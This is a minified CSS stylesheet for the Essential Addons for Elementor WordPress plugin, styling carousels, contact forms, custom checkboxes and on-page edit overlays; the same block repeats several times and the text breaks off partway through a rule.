.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox 